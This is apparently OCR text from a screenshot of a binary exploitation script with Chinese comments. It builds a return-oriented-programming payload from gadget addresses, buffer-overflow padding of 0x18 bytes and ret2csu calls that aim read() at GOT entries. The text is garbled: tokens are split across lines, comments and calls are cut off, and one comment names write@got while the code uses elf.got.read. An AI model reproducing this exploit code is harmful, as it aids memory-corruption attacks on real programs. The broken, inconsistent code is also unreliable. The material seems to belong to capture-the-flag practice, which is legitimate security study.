
return
 p
64
(
0
x
401390
) # gadget
2
：跳转执行 
# ========== 构造 payload 区 ==========
add_rsp_8_ret
 = 
0
x
401016
 # ROP 链调整栈使用
ret
 = 
0
x
40101
a # 简单 ret，防止栈对齐错误
# 拼出完整的 payload
payload
 = b'a' * 
0
x
18
 # 填满缓冲区，覆盖到
# 第一步：read(1, write@got, 0x100)，从
payload
 += csu_
1
(
1
, elf.got.read, 
0
x
100
# 第二步：read(0, 0x404090, 0x50)，把
payload
 += csu_
1
(
0
, 
0
x
404090
, 
0
x
50
, elf